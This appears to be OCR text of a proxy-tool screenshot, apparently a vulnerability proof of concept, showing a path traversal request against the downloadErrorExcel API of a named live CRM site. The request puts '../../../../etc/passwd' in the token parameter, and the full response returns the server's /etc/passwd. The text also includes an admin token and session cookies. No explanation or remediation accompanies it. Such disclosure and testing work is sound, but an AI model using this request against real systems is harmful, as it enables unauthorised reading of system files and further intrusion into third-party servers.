 1 POST /api-11/work/work/downloadErrorExcel?token=../../../../../../../etc/passwd HTTP/1.1
2 Host ? : www.72crm.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/
118.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Admin-Token: cea04e7f7ac745d8a7641fe60004a2d7
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Content-Length auto : 29
10 Origin: https://www.72crm.com
11 Connection: keep-alive
12 Referer: https://www.72crm.com/72crm/
13 Cookie: PHPSESSID=khra46srdrg5fpaig4ve8hu0c1;
Hm_lvt_8ca2138457668a7b8a1a4ccf914f3140=1696920491;
Hm_lpvt_8ca2138457668a7b8a1a4ccf914f3140=1696920491;
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%2218b1857d78a87e-004282c632b55794-41262c3d-1
930176-18b1857d78b72c%22%2C%22first_id%22%3A%22%22%2C%22props%22%3A%7B%22%24latest_traffic_sou
rce_type%22%3A%22%E5%BC%95%E8%8D%90%E6%B5%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%2
2%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC%22%2C%22%24latest_referrer%22%3A%22https%3A%2F%2Fwww.
5kcrm.
com%2F%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMThiMTg1N2Q3OGE4N2UtMDA0M
jgyYzYzMmI1NTc5NC00MTI2MmMzZC0xOTMwMTc2LTE4YjE4NTdkNzhiNzJjIn0%3D%22%2C%22history_login_id%22%
3A%7B%22name%22%3A%22%22%2C%22value%22%3A%22%22%7D%2C%22%24device_id%22%3A%2218b1857d78a87e-00
4282c632b55794-41262c3d-1930176-18b1857d78b72c%22%7D; sajssdk_2015_cross_new_user=1;
discount=null; AdminToken=cea04e7f7ac745d8a7641fe60004a2d7; WkMockDataDialog=1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 10 Oct 2023 07:03:28 GMT
4 Content-Type: application/vnd.ms-excel; charset=utf-8
5 Connection: keep-alive
6 Content-Disposition: attachment;filename="task_import.xls";
filename*=ISO-8859-1''task_import.xls
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Methods: *
9 Content-Length: 1414
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin
22 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
23 nobody:x:99:99:Nobody:/:/sbin/nologin
24 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 polkitd:x:999:997:User for polkitd:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
29 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
30 ntp:x:38:38::/etc/ntp:/sbin/nologin
31 tcpdump:x:72:72::/:/sbin/nologin
32 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
远端地址:101.200.200.69:44
3; 响应时间:18ms; 总耗时:35m
s; URL:https://www.72crm.co
m/api-11/w...